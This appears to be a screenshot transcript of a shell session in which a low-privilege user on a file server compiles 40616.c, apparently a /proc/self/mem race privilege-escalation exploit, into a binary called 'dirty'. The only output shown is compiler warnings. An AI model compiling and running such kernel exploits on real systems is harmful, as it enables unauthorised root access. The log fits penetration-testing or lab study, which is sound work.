 [smbuser@fileserver ~]$
[smbuser@fileserver ~]$ cd tmp
-bash: cd: tmp: No such file or directory
[smbuser@fileserver ~]$ cd /tmp
[smbuser@fileserver tmp]$ ls
40616.c  systemd-private-3ffad4b920f14f49b1449a99bf95bd67-httpd.service-T0Hhzt
[smbuser@fileserver tmp]$
[smbuser@fileserver tmp]$
[smbuser@fileserver tmp]$ gcc -pthread 40616.c -o dirty -lcrypt
40616.c: In function ‘procselfmemThread’:
40616.c:99:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast
[enabled by default]
         lseek(f,map,SEEK_SET);
         ^
In file included from 40616.c:28:0:
/usr/include/unistd.h:334:16: note: expected ‘__off_t’ but argument is of type ‘void *’
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
[smbuser@fileserver tmp]$